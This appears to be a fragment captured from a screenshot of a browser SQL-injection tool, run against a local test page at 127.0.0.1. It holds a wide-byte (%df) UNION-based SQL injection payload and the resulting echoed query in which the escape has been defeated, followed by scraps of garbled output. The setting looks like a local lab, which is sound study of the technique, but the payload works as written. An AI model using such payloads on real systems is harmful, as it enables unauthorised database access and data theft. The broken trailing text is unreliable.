 Load URL
http://127.0.0.1/kzj/test.php?id=1%df' and 1=2 union select 1,2,3--+
Split URL
Execute
Enable Post data Enable Referrer
sql语句:SELECT * FROM carts WHERE id='1運' and 1=2 union select 1,2,3-- '
2
3
WS
i